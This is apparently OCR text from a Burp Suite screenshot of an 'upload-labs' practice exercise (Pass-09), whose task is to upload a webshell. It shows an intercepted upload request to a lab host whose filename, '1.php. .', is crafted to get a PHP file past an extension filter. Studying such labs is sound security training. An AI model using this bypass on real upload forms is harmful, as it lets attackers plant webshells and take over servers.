 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZh
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选
1 × 2 × 3 × ...
发送 取消 < >
请求
Raw 参数 头 Hex
POST /upload-labs/Pass-09/index.php HTTP/1.1
Host: 192.168.10.150
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
Content-Length: 377
Origin: http://192.168.10.150
Connection: close
Referer: http://192.168.10.150/upload-labs/Pass-09/index.php
Upgrade-Insecure-Requests: 1
Content-Disposition: form-data; name="upload_file";
filename="1.php. ."
Content-Type: application/octet-stream
? < + > 输入搜索字词 没有比赛
完成
Burp Suite Response Renderer
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
Choose File No file chosen
4,143字节 | 3毫秒